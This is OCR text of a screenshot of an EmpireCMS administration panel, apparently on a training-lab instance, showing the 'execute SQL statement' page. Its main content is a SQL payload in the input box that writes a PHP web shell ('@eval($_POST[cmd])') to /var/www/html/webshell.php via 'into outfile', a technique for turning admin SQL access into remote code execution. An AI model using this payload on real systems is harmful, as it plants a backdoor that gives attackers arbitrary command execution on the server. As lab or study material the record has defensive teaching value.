 不安全 eci-2ze3sylvlxzvscnnexfw.cloudeci1.ichunqiu.com/e/admin/admin.php?ehash_WRGpm=XTd59nJWu1OFCtPSmfor
12
EmpireCMS
系统 信息 栏目 模板 用户 插件 商城 其他
用户：admin [退出]
增加信息 管理信息 审核信息 签发信息 管理评论 更新碎片 更新专题 数据更新 数据统计 排行统计 后台首页 网站首页 后台地图 版本更新
系统设置
系统设置
数据更新
数据表与系统模型
计划任务
工作流
优化方案
网站多访问端
扩展菜单
备份与恢复数据
备份数据
恢复数据
管理备份目录
执行SQL语句
位置： 执行SQL语句
执行SQL语句
(多条语句请用"回车"格开,每条语句以";"结束，数据表前缀可用："[!db.pre!]"表示)
select '<?php echo "it work!"; @eval($_POST[cmd]);?>' into outfile '/var/www/html/webshell.php'
执行SQL 重置
SQL名称： 执行SQL并保存